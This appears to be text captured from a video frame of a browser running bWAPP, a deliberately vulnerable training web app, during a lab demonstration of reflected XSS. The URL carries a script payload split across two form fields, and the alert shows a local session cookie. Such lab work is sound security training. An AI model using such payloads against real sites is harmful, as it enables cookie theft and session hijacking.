 bWAPP - XSS - Mozilla Firefox
itsecgames.com
bWAPP - XSS
localhost/bWAPP/bWAPP/xss_get.php?firstname=<script>alert(document.cookie)&lastname=<%2Fscript>&form=submit
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XSS - Reflected (GET) /
PHPSESSID=4scb3ev9uedu1rl84unf2atm4n; security_level=0
OK
Enter your first and last name:
First name:
Last name:
Go
Welcome
Read localhost
00:10